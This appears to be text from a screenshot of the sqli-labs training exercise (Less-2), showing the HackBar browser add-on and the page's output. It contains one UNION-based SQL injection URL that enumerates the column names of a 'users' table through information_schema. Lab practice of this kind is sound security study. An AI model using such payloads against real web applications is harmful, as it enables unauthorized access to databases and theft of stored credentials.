 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sqli/Less-2/?id=-1 union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),3--
+
Post data Referer User Agent Cookies Add Header Clear All